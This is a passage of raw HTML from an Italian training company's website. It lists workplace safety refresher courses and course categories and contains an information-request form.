					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-workers-safety-representative-8-hours" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg" class="attachment-full size-full wp-image-46404" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/64_Corso-Aggiornamento-RLS-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Workers' Safety Representative 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3971 jet-equal-columns" data-post-id="3971" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-for-safety-manager" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg" class="attachment-full size-full wp-image-46408" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/57_Corso-Aggiornamento-Dirigente-per-la-Sicurezza-8-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Safety MANAGER 8 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							8h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 8						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-4454 jet-equal-columns" data-post-id="4454" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/refresher-course-rspp" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg" class="attachment-full size-full wp-image-46424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/67_Corso-Aggiornamento-RSPP-Rischio-medio-10-ore-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Refresher Course For Prevention And Protection Service Manager, Medium Risk - 10 Hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							10h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a95b840 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="a95b840" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 10						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/en/search-products">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Discover the courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de6e29f priori--font elementor-widget elementor-widget-heading" data-id="de6e29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Discover our courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e15c18a product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="e15c18a" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-e15c18a" data-pagination=".swiper-pagination-e15c18a" data-arrow-next=".swiper-button-next-e15c18a" data-arrow-prev=".swiper-button-prev-e15c18a" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="999999" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/MASTER.jpg" alt="master"></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/bachelors-degree-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/LAUREA-300x300.jpg.webp" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/ongoing-professional-training-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/FORMAZIONE-CONTUINUA-ORDINI-PROFESSIONALI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/two-year-postgraduate-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMI-SPECIALIZZAZIONE-BIENNALI-1.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/one-year-specialization-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/DIPLOMA-DI-PERFEZIONAMENTO-POST-DIPLOMA.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/single-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-SINGOLI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/italian-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ITALIANO.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/advanced-training-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CORSI-DI-ALTA-FORMAZIONE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/language-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-LINGUISTICHE_mod.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/it-certifications-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/CERTIFICAZIONI-INFORMATICHE.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/other-courses-en"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2021/07/ALTRI-CORSI.jpg" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-conferences"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Convegni-Formativi.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/job-search-courses"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/CORSI-TROVA-LAVORO.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="/en/product-category/training-in-public-administration"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2023/02/Formazione-Pubblica-Amministrazione.png" alt=""></a>                                    </div>
									                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-e15c18a"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Request information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12780" class="elementor elementor-12780 elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long" data-token="a73518ed14a0cc01d8a251eb81c682c7" data-token-time="1768521903"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Name</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="History of Rome (L-ANT/03) &#8211; 300 hours &#8211; 12 ECTS credits -75 days long"><input type="hidden" name="page_url" value="https://www.icotea.it/en/product/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long"><input type="hidden" name="page_id" value="6169"><input type="hidden" name="wpforms[post_id]" value="6169"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Sending" data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
